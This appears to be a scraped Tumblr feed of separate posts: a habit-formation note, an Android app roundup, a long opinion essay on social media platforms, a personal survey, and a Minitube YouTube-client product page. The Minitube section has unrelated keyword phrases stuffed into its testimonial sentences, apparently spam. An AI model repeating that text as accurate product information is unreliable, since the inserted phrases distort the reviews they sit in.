#i remember Facebook exists like once a week and check it in browser then
Text
book on habits told me putting good things in clear view encourages you to engage and form good habits
and putting bad things away in cupboards and such lessens the chance of you engaging with related bad habits
basically what I’m learning is you might have object permanence but your habits don’t so. hide that shit and the habit will baby mode ITS GONE!
anyway I’m contemplating if hanging my walking shoes from my ceiling is too obvious or if it’ll help me get the hint
#i have been doing this method for years but never had it put into words#and now that i have i feel like I can carefully re-organise my room to be good things only#the other day someone asked me why I didn’t have the Facebook app anywhere#i remember Facebook exists like once a week and check it in browser then#it’s effective#i am contemplating the environmental shifts i Can make#the example in the book was about offering water in more locations#water sales went up soda sales went down#cause the environment made it easier#that shit is a good example of utilising thenenvironment positively#i Can do that for my room surely#it will not be as perfect as a whole living area but still#every bit counts
2 notes
·
View notes
Text
Top 10 Must Have Android Apps which I use daily.
Productivity Apps
1. Solid Explorer File Manager. [Free & Paid] 🔐http://neatbytes.com/solidexplorer/
Playstore – https://play.google.com/store/apps/details?id=pl.solidexplorer2
PlayStore Rating 4.4 / 5
Best Features

Best Features
Solid Explorer covers almost all of the beats you’d expect from a file manager nearly flawlessly. Collections allow you to view all of your photos, music, and videos in one place. You can connect your cloud storage accounts like Dropbox to manage your files remotely. It also has support for remote access protocols like FTP and you can even use it as a root file manager. Even for advanced users, it packs a punch.
On top of all this, it’s also gorgeous. While most file managers have a design stuck somewhere between 2009 and the stone age, Solid Explorer makes it a priority to adhere to Google’s Material Design spec. You can also customize your themes and colors and even choose between light and dark themes, because there’s really no reason a file manager should blind you.
Improvements required areas
While we prefer to choose a free app when we can, Solid Explorer doesn’t fall into that camp. You can try it for free for two weeks, but after that, you’ll have to shell out $2 to keep using it. On top of that, the company also charges for some plugins like Mega, and even offers additional icon packs for more money. This is annoying, but most of the add-ons are either free or optional. The upside is that you at least know where Solid Explorer is getting its money from. Since our last pick was pulled for adding sketchy adware, we’ll call this a mixed blessing, rather than an outright negative.
The Competition.
The free version of ES File Explorer may have lost our recommendation, but if you don’t want to say goodbye, you should at least check out ES File Explorer Pro. For a small amount, all of the embedded app “suggestions” and junkware are removed, and there are no ads. It still has all the bells and whistles we used to like, including remote file access, ZIP support, and an app manager. Of course, most of those same features are in Solid Explorer for a dollar less.
2. Safe In Cloud Pro [Password Manager] [Free & Paid] 🏅
https://safe-in-cloud.com/en/
Playstore – https://play.google.com/store/apps/details?id=com.safeincloud.free
PlayStore Rating 4.8 / 5

Features and utilities
Despite being free for desktops and very competitively-priced for mobile devices, SafeInCloud still offers a great selection of extra features. For starters, it can be used to store passwords, but also to remember credit card numbers, ID details, and pretty much any other sensitive information. These can be added fast and efficiently with one of the built-in templates.
SafeInCloud also features a powerful password generator and strength analysis tool. In short, this assesses the strength and estimated crack time for each password, flagging those that are too weak.
The program is also compatible with Apple Watch and Android Wear smartwatches. Browser extensions are available to streamline web use and provide autofill functionality, and you can even import existing data from other programs to the desktop app.
Interface and performance
SafeInCloud works with a Windows 10 laptop and the Google Chrome browser extension. The desktop interface is somewhat outdated, but it remains simple and intuitive. Important options are available across the top of the window, passwords and accounts are listed in the center, and different password/information categories can be accessed via the panel on the left of screen.
When it comes to performance, SafeInCloud is great, and adding a new password is extremely easy. Simply type the website, username/email address, and password into the app and hit enter. Login details for saved websites can then be filled with a single click on the browser extension.
3. Soul Browser [Free & Paid] – A little gem you’ve probably never heard of .. 🥇Playstore – https://play.google.com/store/apps/details?id=com.mycompany.app.soulbrowser&hl=en_IN&gl=US
PlayStore Rating 4.5 / 5

The most important thing in the browser is pleasant content viewing. To achieve this goal, Soul Browser offers a variety of features. All features are fast and powerful. Intuitively designed for ease of use. Every effort has been made to provide the unique value of the Soul Browser.Soul Browser wants to be a valuable app that has been loved for a long time. Clean Mode, Fast and Clean. Built in cleaner is optimized for the browser. The filter is updated automatically periodically. Using this browser Videos can be Downloaded, no additional software needed.
In addition to general features like pause, Powerful features such as limiting concurrent downloads and reserved downloads.
Video Player, A web player and a local file player are provided. Gesture control is possible. Various functions such as repeat play and PIP mode are provided. Powerful Incognito Mode. which help to easily protect your privacy. You can protect your personal information, such as your visit history and download history. Various locking methods are supported.
You can choose to your liking. Supports Dark Theme, Protect your eyesight. Full dark theme support. Both app UI and website are fully supported. Text To Speech Listen comfortably by voice. When you click the text displayed in the browser, it is read by voice.
You can view images on the web like a book. If you use it like a comic site, you can feel like you are reading a real book. You will have a new experience. Save all images. You can save images from the web at once. Album creation is also provided. Manage your images efficiently. If you download multiple images, you may have difficulty managing images. Using the album feature solves the problem.
TV Cast This app is TV cast-enabled. Soul Browser is a TV cast-enabled app which lets you stream your favorite entertainment from your mobile device to your TV.
Both local files and web streaming are supported. Change Font .You can change the font of web pages. You can change the font with TTF files in internal storage or SD card.
Gestures suppport, You can move pages and tabs with gestures.
4. TickTick : ToDo List Planner, Reminder & Calendar [Free & Paid] – Best Todo So Far
Playstore – https://play.google.com/store/apps/details?id=com.ticktick.task&hl=en_IN&gl=US
PlayStore Rating 4.6 / 5

Finding a to-do app that’s right for you is as much about finding an app you like as one that has the right features for the way you work. TickTick is a cross-platform and collaborative to-do app that has a few neat features suited to the Getting Things Done method of working. You can create custom task views, for example, and there’s an inbox for jotting down anything that pops into your head. Overall, TickTick is a good app, but its free version has too many restrictions to be worth using long term. There’s more room for improvement beyond beefing up the free app, as some features didn’t work as expected or were hard to find. If TickTick doesn’t quite meet your needs, try one of our two Editors’ Choices: Todoist Premium or Asana.
TickTick offers a free account, as well as a paid Premium plan that costs $2.79 per month or $27.99 per year. The Mac app lists the price as $2.99 per month, but I can confirm I was billed $2.79 via the web app.
To read the full article please visit here https://binoyanto.net
Please visit our Tech Facebook Page https://fb.com/geektalk.me/
2 notes
·
View notes
Text
Added after I wrote this, I know my grammar is a mess in this. This post is 2223 words, longer than most high school essays which averaged 1500 words. If you don’t want to read all of this it has been separated into paragraphs and most of the conversation points are in the last three paragraphs. This sentence was added in after word count, the original post was on Facebook which is why the link in this does point to my own blog: My sentence structures are not correct, and this is Facebook and I don’t give a crap about that here. I did try to do my best to make it somewhat understandable with several ideas and conversations all in this. Also I didn’t originally separate it into paragraphs. If a sentence seems out of place at the start or end of a paragraph, my bad. But please read, comment opinions, not angry but constructive to build a conversation. I also don’t know how but this became more like an info blog post, but valid points and openings for conversations are made.
These newish Apple features like the Memoji, like it’s aight but still lacking in so many hair styles and facial depth, forehead, chins, and noses. Hopefully the will add a lot more features to be able to make it more like you, in a cartoon version. I’m about to check out the full bitmoji app to see what all they have, but I feel like apple should of used bitmoji, and since Apple has a version, I know android does. How is their version in your experience? (Please reply even if you don’t know me, I want to have decent conversations with people, but I hardly have anyone to talk to about random stuff like this.) Also the fact that Apple has Memoji in their database of words and not Bitmoji, is extremely weird, and pointless not to have it.
I don’t know how I feel overall about Apples decisions on these updates. They seem to be trying to almost build a legit social media around their platforms, I wouldn’t be surprised if they make something like Google+, which will most likely fail all together as a product, not because it will be awful but because we already have the social media giants that control most people’s lives, work, and reputation.
Facebook is for memes mostly and socializing with like minded people with their pages and groups. Not to mention that so many people use their marketplace now as well, which did shock me that it took of with other apps offering the same thing before Facebook did. To those who didn’t know, yes, Facebook stole that idea from OfferUp and LetGo(I think there was another around before the marketplace.)
You have Snapchat, the goofy fun social media where you can have personalized stories, private or public, and I may be wrong but they are also the ones that introduced the idea(maybe didn’t originally have the idea, but did introduce it, I think. Let me know if I am wrong please, I would like to know.) Next, the thing that made Snapchat big originally was the disappearing pictures after 10 seconds, which you couldn’t edit when the app first came out, the initial release didn’t even have filters or all the extra stuff they have now, it was so basic and simple and blew up. Another thing that made Snapchat big in the same way, disappearing photos meant disappearing nudes for both male and female, only that at first they could be screenshots, that didn’t notify you. In a future version, they disabled screenshoting photos from the default system buttons, but of course people found ways and made apps to get around it. Snapchat then started to block accounts for using those apps, then came the solution of notifying users of screenshots and then recordings when Apple released that feature. I know Snapchat probably wasn’t the first to make the goofy photo filters, but they did make it so much easier and almost more advanced with their simple facial mapping(yes it is simple since it’s meant to work with phones without facial recognition and all the other fancy face features.). Now Snapchat is a place to socialize in groups, or privately with friends through photos, messages, and video. Another big use now is the porn industry, where I think it’s safe to say only females succeed at making a lot of money with. It also seems to avoid spam bots and stuff. I’ve never received anything from a fake user or bot, besides their built in Snapchat bot, so that is honestly impressive and I applaud them for trying to keep it safe and friendly, except for the usual douchebag guys that send dick picks and stalk girls no matter their age. Danger lurks at all corners of the internet, and making friends is easier now, and just an add and a message away sometimes. But be careful who you add and honestly block anyone who harasses you or sends you unwanted images. And report them, help improve internet society and safety. This goes for all social media platforms.
Instagram is built solely around the personal sharing of photos to a feed and nothing else really. I know everyone was shocked that it became as big as it did, considering you can do the same thing in Facebook, and easily share other peoples photos to your friends. Although it is just photos, the people on there that are successful, actually do influence people and promote sponsors and their products. Some use it to get money, for their more explicit content. It followed Snapchat in adding stories, then filters, and has been successful in its endeavors. You can find everything legal on their as well as some illegal content such as drug use. As mentioned above, yes bots and fake accounts exist, be weary in who you talk to and exchange messages and photos with on here as well.
Twitter has been around for a long time and honestly, I see it being the first to die, due to overall lack of community and now with all the user interface updates and whatnot, it can be difficult to understand how the social environment of it works. Basically you get I think 140 characters to insert into the status prompt or whatever you/they want to call it. I personally don’t use it much, I get on there to see any updates from game companies and some of my favorite authors and music artists. I do this maybe once a week or two. I honestly don’t understand the point in twitter nor how getting followers and conversations started on there, if you have any suggestions for me please let me know if you are still somehow reading this.
Tumblr, ye olde blogging platform, one of the best until the pornography bam that yahoo added once their app was removed from the Apple store after I think being reported for child pornography. A lot of people lost their blogs and thousands of followers and countless hours of work. Many others had a lot of their content censored by a community guidelines photo or by being completely removed. So yes we can all agree that it’s a good thing they are trying to do what they can to combat child pornography of Tumblr, but a lot of people saw this as a complete change of environment for tumblr, whether being used for art, music, porn, pizza, cats etc.. Another big complaint that caused this change is how easy it was to lie about your age and turn off the content filter that got rid of the majority of inappropriate content. It was literally just a search option, then they tried moving it to your phone settings to the app setting in there to turn it off, which was still too easy. I can say you will still see pornographic content on Tumblr, mostly by accident, but there are people still posting getting around their image search algorithms. Past that to summarize, it’s basically a bigger version of Twitter, allowing for blog posts of most media types now, they have a reblog button to repost on your own page(these also get their own sub domains where it follows such as mine regentcorpse.tumblr.com. This is not for promotion, just an easy example(it’s a new blog with only like one blog post, but yes is my personal blog.) You can use your own domain if you own the address and route it to tumblrs name-servers, which most domain hosts have guides available to help you understand the process and set it up. They follow Wordpress in allowing themes which are only visible in a web browser and not the Tumblr mobile app, but on mobile you can edit the color scheme and fonts to what they have stock. To be like twitter with the features of Wordpress except custom plugins, it is a phenomenal platform still where you can truly be yourself and no one actually has to know who you are, you just post the content you love, the content you create(except for the porn content that a lot of people now went to Snapchat and Twitter for, and probably some private instagrams). You can find almost everything you heart desires within lawful reasons, I mean honestly you could probably find someone to buy illegal stuff from like guns, drugs, etc but I’ve never looked for that type of stuff on there. I love cyberpunk culture and there are so much content around it on tumblr. It also has pretty decent privacy setting for a blog, which can be password locked I believe and you can set permissions for it to be only people you follow or follow you, or no one or everyone can message you, ask questions(which can be anonymous), and submit content to your blog(also can be anonymous). The tumblr community can be toxic but also so helpful and beautiful seeing some of the ways people come together on there. It can range from legit bugs to books and quotes to programming and even professional use.
There is also LinkedIn, which is a very professional platform where you can add your professional resume and skills and may get recruited to jobs. I remember something like this tried to launch on Facebook but I do believe it failed out, as I haven’t seen anything about it or a link since they probably removed it.
So this leads me to ask What would an Apple Social Media Platform consist of? How would they try to outdo the others, and how would they make it appealing enough for people to use/switch to. Yes Apple is a big name, but so was google which failed at social media. They had good ideas but went about it completely wrong.
I feel like Apple would attempt to make a platform around creativity and art of all types. I feel like it would be a platform that would combine GarageBand, IMessages, Memoji, and all their other great apps into one. If they added collaboration on projects a lot easier in that aspect, and didn’t force themselves into everyone(Yes, Google that’s a shot at you.), they could make a truly great platform where we could see great things made by groups, communities, artists, and I could see them adding some sort of collaboration for web developers and programmers, which I would like to see knowing that Facebook, the corporation not social network, owns Oculus, and they already have a lot of resources for developers. Do you think Apple might be working on a social media platform, or do you think they will just keep adding out of place features? Do you think they would succeed in it or absolutely fail? Do you think Apple would stand a chance against the other giants that have been around and built up their user base? Also another issue is how exclusive Apple is with everything, just the fact you can log into Apple TV and watch it on a Windows Pc is a miracle. Do you think Apple will make it exclusive or would they put in the effort of being their media platform to everyone no matter their device? Remember everyone had a MySpace, now you never even hear about it, Facebook was a surprising switch with it having limited functionality and basically no customization options for your profile like MySpace and some other media’s had.
I want to hear your thoughts, opinions, and speculations about this, let’s start an open and friendly conversation, no hate or trolls, I don’t want all of that and your comments will be deleted and I may even block you from seeing posts like this on your feed and my page. This is at an end because my thumbs are tired and my phones dying and Facebook is lagging from how much I just put on here, but seriously comment, let me know what’s running in your mind, even what you would like to see change in social media in general or even in specific ones. I hope you all do open a nice and positive and informative conversation, I want to see that on Facebook more and I want to make friends I can talk about this type of stuff with in depth or even as broad as mostly common knowledge.
#facebook#instagram#apple#android#tech#future#social media#tumblr#art#music#books#community#programming#mobile#desktop#google
1 note
·
View note
Text
What’s your hair like?
A mess. It’s long, wavy, and a mix of my natural dark brown hair and the red that I dye it because it’s been several months since I’ve gotten my hair done and my roots are very overgrown. It also needs a trim.
Is there someone you can’t help but stare at?
Alexander Skarsgard.
How do you feel about teenagers claiming to be in love?
It’s hard for me to understand because I can’t imagine feeling that at such a young age and I kind of feel like it’s easy to get caught up in the emotions and lust due to hormones, and I wonder if they know what it really means, but who am I to say what they feel? To them it’s real, they’re the ones feeling it. Plus, I’m almost 30 and I’m not sure I even really know what it means or if I’ve ever actually been in love. I thought so, but I’m not so sure now.
Are you dating anyone? If so, for how long?
No.
Do you believe in long distance relationships?
They work for some people. I’ve never had one.
Do you have unlimited texting?
Yes, even though I hardly ever text.
What’s your favorite button on the keyboard?
All the ones I use.
Do you like your handwriting?
No, it’s awful.
Your biggest fear?
Losing my loved ones, dying, never amounting to anything or never doing anything with my life, things getting worse or never getting better...
What’s on your walls?
Some posters/paintings and decals.
Do you like perfume?
Yeah, some.
Are you a guy or a girl?
Girl.
Do you prefer to have girls as friends or guys?
I don’t really have a preference. If we vibe, we vibe.
What’s the top thing you look for in a S.O.?
Someone who is patient, understanding, caring, and kind are especially important to me.
Last words you heard and from who?
My mom saying “goodnight.”
Why do people cheat on each other?
There’s a variety of reasons.
What’s your favorite brand of pencil?
I don’t have one.
Do you wake up by an alarm clock? If so, isn’t the BEEEEEP annoying?
Yes, but it’s not a “BEEEEEP”, it’s something I chose from the options on my phone. It’s like an instrumental song type one.
The last song you listened to?
I have Señorita by Shawn Mendes and Camilla Cabello stuck in my head.
The person you go to for advice?
If anyone, my mom.
Are you one of those people who just HAS to vent to somebody in some form?
No. I don’t like doing that with people. I hate burdening others with my stuff and unloading on them, so I don’t do it much. I save that mostly for surveys and Twitter.
Do you have Myspace, facebook, and myyearbook?
I have all 3, but only my Facebook is active. I haven’t used Myspace or myyearbook in like 10 years, myyearbook even longer, but my account still exists out there. I don’t recal using myyearbook much, I think I just signed up to check it out.
How do you feel about avril lavigne?
I like some of her songs. I haven’t listened to her music in awhile, though. I wonder what happened to her.
Don’t you hate it when people don’t say your name right?
Nah. Now and then someone will mispronounce my last name, which I don’t understand, but I don’t hate it. It rarely happens.
Have you heard of Paramore? If not, look them up. :)
Yes, I’ve known of them for years. I actually saw them in concert once as well.
Who’s your favorite sibling?
I don’t like choosing favorites when it comes to family members. I’m closer to my younger brother.
Favorite Parent?
I’m closer to my mom.
What do you want to do for a living?
I don’t know. :/
Do you know anyone with down syndrome?
No.
Does anyone you know have a birthday this week?
Mine is tomorrow.
What do you think of the middle name ‘Jane’?
I don’t think anything about it.
What’s your favorite name in the opposite gender?
Alexander.
Can you keep eye contact with everyone?
I find it awkward to hold it too long at once, like I’ll look away for a bit and then look back and so on.
What color are your eyes?
Brown.
Do you curl or straighten your hair?
It’s been like 3 years at least since I last straightened my hair myself. When I get my hair done my hair stylist straightens it, but it’s been almost a year since I got my hair done. :X
Pro-life or pro-choice? Why?
What shape is your favorite bowl?
Bowl shape?
Did you know the Salvation army was a church, too?
I think I’ve heard that before.
I hate winter. What’s your least favorite season?
Ugh, SUMMER.
Do you know the difference between a hoodie and a jacket with a hood?
A hoodie is more thin/lightweight.
Do you belive in 'hating’ anyone?
I don’t hate anyone.
Do you like Twilight?
I was really into it when the books were still coming out and then the movies, but I outgrew it.
Do you know the difference between loving someone and being in love?
Yes. I’m not in love with a family member, but I love them.
What animal that is endangered is your favorite?
Giraffes. :(
How do you believe the Earth and life on it was created?
God.
What’s your religion?
Christianity.
How many fingers do you have?
* 10 (dont u come @ me w that “”“thumbs”“” bullsh*t either, lmao. They'are ALL fingers) <<<< Hahah. I say the same thing. Don’t get all technical with me!
What about toes?
10.
Do you like your teeth?
No.
Do you need glasses or contacts?
I wear glasses.
Have you considered getting contacts that change your eyecolor? What color?
It’s cool, but the idea of putting in contacts freaks me out. I also prefer wearing glasses anyway.
Do you have allergies?
Yes.
Have you ever made a quiz? Don’t you love it when you’re on a roll?
Once, a long time ago. Like pre-Tumblr days.
What time zone are you in?
Pacific.
Do you wish you lived some where else?
Yes.
Sometimes don’t you wish you could move away and start over?
Yes, but unfortunately my problems would follow me. It would be nice to live somewhere else, though. I hate this city.
What’s the craziest color you’ve seen on a house?
I’ve seen pink, yellow, purple, and blue houses.
Do you like the name Trevor?
Eh.
How do you pronounce Bzoink?
Biz-oink.
Is Taylor Swift better than the rest of the teen singers?
I’m not a fan of Taylor Swift.
What time will it be in 3 hours and 2 minutes?
7:14AM.
What’s your favorite brand of cereal?
General Mills, Kellogs, and Post.
Do you like to read?
Yes.
What’s your GPA?
I’m doneeee with school.
Isn’t annoying when you’re friends are different around different people?
Depends on how they’re being different. I did have a friend who was completely different and not in a good way.
Do you want a phone with a keyboard?
I have a touch screen phone.
Do you go to church but you aren’t sure if you believe in God?
I don’t go to church right now, but I do believe in God.
What grade are you in?
I’m done with school, remember?
Are you shorter then most of your friends?
Yes, all of them.
Do you prefer a S.O. older or younger? By how much?
A bit older. Like up to 5 years at most, I’d say. I just feel like the older I get; though, the harder it’ll be to find someone. I’m almost 30, but I feel so...stunted and behind in life. Someone in their mid 30s would likely be in a much different place in life and be further ahead. I don’t know if they’d want to date me with where I am in life.
Do you like popcorn?
I love movie theater buttered popcorn. I also love this garlic parm seasoning I get put on it at this one theater we go to. SO good.
Why does corn get chewed up but come out in the original form?
Ew.
Are you pessimistic or optimistic?
Very pessimistic.
What number do you think you’re on?
I’m not counting.
That was # 76. What’s your bestie’s name?
Was it really? Wow. Anyway, her name is Yolanda.
What size shoe do you wear?
6 in women’s.
Do you like lollipops?
Nah.
Don’t you hate the texture of lotion on your skin?
No. Well, unless it’s like greasy.
Favorite movie?
I have a lot.
How many words per minute do you type?
I don’t know.
Do you think it’s possible to meet your bestie online?
I don’t have a bestie online.
Do you blog or write in a journal?
This is my blog and journal.
Isn’t health class annoying?
I didn’t find it annoying.
Who’s your favorite teacher, if any?
What internet browser do you use?
Chrome.
Isn’t it weird to like having butterflies?
No? The good butterfly feeling is nice, like the kind you get when you’re excited or you like someone.
What’s the longest flower name you can think of?
*shrug*
What year were you born in?
1989.
What time is it, backwards?
91:4.
If you had to shorten your name to 4 letters, what would it be?
Step.
Sam; a femine name or a male name?
Whatever.
What’s the prettiest cat you have seen?
All the cats I’ve ever seen.
3 notes
·
View notes
Text
Minitube Linux

Distributing the Linux build of your app as a zip lets you provide one download and set of instructions for all of Linux. However, end user discovery and update management remain a challenge. Snaps fill this gap, letting you wrap your existing Linux build in an app store experience for end users. MiniTube Version 2.4 Updated, Install in Ubuntu/Linux Mint MiniTube is beautiful, lightweight and a native YouTube client. With MiniTube you can watch YouTube videos by typing keyword into the search-box and MiniTube will immediately loads the results. It offers two type of.
Information on all packages for project minitube. Packages for minitube. 80 package(s) known. In minitube-bin don't skip hashcheck and don't unneeded msg2 FabioLolix commented on 2020-12-09 17:50 Hello, this pkgbuild should have been called minitube-bin from the start. Minitube-bin exist and was abandoned by its maintainer, I' have adopted it and added you as co-maintainer. WordPress developer for iThemes, Linux fan, all-around nerd, and @chrisjean on Twitter. Fix: Minitube Doesn’t Play Videos in Ubuntu. I’ve been a huge fan of Minitube. I use it nearly every work day to run interesting videos to give me a nice sound backdrop to work.
Watch YouTube videos in a new way: you type a keyword, Minitube gives you an endless video stream.
Minitube is not about cloning the YouTube website, it aims to create a new TV-like experience.Read more
Light on your computerBy consuming less CPU and less memory than a web browser, Minitube preserves battery life and keeps your laptop cool.
Great for kids! Very easy to use and with filters for inappropriate content.
Channel subscriptionsSubscribe to YouTube channels and be notified of new videos.No need to login with a YouTube account: more privacy!
Stop fiddling Just search for something. Minitube automatically plays videos one after another. Sit back and enjoy.
WindowsWorks on Windows 7/8/10
Also available on the Microsoft Store.
macOSWorks on 10.13 or better.
Also available on the Mac App Store.
Debian & Ubuntuor build by yourself.Works on Ubuntu 20.04 (64bit) or better
Help translating Minitube to your native language! You can do it online onTransifex.
Need help? Found a bug? Have a suggestion? Head over to theForums.
Sep 11Minitube 3.6: the Javascript release
Aug 7Minitube 3.5 and Musictube 1.13
May 30Minitube 3.4
My kids just love this app! Easy to use and a great interface.. just love it!
WimDS
If you're looking for a way to check out YouTube clips outside the browser, it's a really elegant solution
Lifehacker
Makes it impossible to stop watching videos when what you should be doing is writing that program's review.
PCWorld
It's a terrific app that eliminates the need to poke around YouTube's Web site and navigate through a sea of ads, comments, and related videos you may not care about.
OStatic
Minitube allows you to search for videos in a breeze without any complications in between. Microsoft app remote desktop.
AppYourMac
It sort of subtly changes your perception of what's going on.
Linux Format
It's been a long time since I found a program that works out of the box and does what the blurb says it should. Minitube belongs on every multimedia PC.
Linux Magazine
I believe you succeeded well in your goal to make watchingvideos more like the experience of watching television, and more enjoyable.
Tim
I will be installing a copy of Minitube om my Mother's PC. I thinkMinitube would be a terrific way to introduce her to the world of Internetvideo. Friday night funkin all weeks game. She really LOVES television, so I think she will like using Minitube aswell.
Tim
My 4 years old is a big fan of Minitube ;-)
Roberto
A clean, modern interface and no requirement of third party plug-ins makes this program an invaluable tool
Tomaaato
My dad has even told me that this is without a doubt the program that he spends most of his time on (he does other things, but this is almost constantly open in another space playing some traditional Italian music or 1930s comedies).
Tomaaato
Great app! Was hesitant to buy, but it did what it said and was exactly what I was after!
James Bedford
Works very well and is genuinely useful.
Allan Campbell
At first, I was skeptical of the utility of Minitube. After installing it, and running it, I 'get' the purpose, and would gladly recommend it
Will, Stormfront Tech
Was dubious to buy .. sounded basic.. but thats the clever thing - it is! choose you search subject and off you go.. continious material on that subject - Simples! well worth it!
Murtha Piggott
Minitube features
